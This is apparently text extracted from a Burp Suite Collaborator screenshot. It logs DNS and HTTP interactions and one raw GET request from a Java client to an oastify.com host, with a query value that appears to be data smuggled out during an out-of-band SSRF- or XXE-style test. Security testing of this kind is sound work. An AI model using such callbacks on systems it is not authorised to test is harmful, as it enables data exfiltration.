 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
4 2022-oct-17 09:20:03 UTC DNS hsd4irzef6tuu1118llh7a443v9nxc
5 2022-oct-17 09:20:03 UTC DNS hsd4irzef6tuu1118llh7a443v9nxc
6 2022-oct-17 09:20:03 UTC HTTP hsd4irzef6tuu1118llh7a443v9nxc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?content=99a9721a3fe5 HTTP/1.1
2 User-Agent: Java/17.0.3
3 Host: hsd4irzef6tuu1118llh7a443v9nxc.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 4